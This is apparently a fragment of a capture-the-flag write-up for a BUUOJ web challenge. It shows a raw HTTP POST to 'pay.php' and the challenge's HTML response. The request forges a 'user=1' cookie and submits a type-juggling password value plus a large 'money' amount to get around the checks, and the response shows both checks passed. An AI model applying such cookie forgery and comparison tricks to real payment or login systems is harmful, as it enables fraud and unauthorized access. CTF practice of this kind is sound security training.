 POST /pay.php HTTP/1.1
Host: b30c98cb-c1ca-4ef5-b7e3-aa6208c01e16.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://b30c98cb-c1ca-4ef5-b7e3-aa6208c01e16.node3.buuoj.cn/index.php
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
password=404a&money=100000000
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need
your 100000000 money</p>
</header>
<section class="wrapper
style5">
<div
class="inner">
<h3>attention</h3>
<p>If
you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too
long</br>
</p>
<hr />